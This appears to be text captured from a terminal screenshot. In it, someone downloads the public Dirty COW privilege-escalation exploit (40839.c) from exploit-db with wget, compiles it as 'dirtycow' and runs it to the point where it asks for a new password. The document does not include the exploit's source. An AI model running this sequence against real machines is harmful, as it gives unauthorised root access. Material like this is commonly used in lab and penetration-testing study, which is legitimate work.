 $ wget https://www.exploit-db.com/download/40839.c
--2017-11-14 04:00:48--  https://www.exploit-db.com/download/40839.c
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... con
ected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [application/txt]
Saving to: '40839.c'
     0K ....                                                  100%  124M=0s
2017-11-14 04:01:07 (124 MB/s) - '40839.c' saved [5006/5006]
$ gcc -pthread 40839.c -o dirtycow -lcrypt
$ ./dirtycow
Please enter the new password: password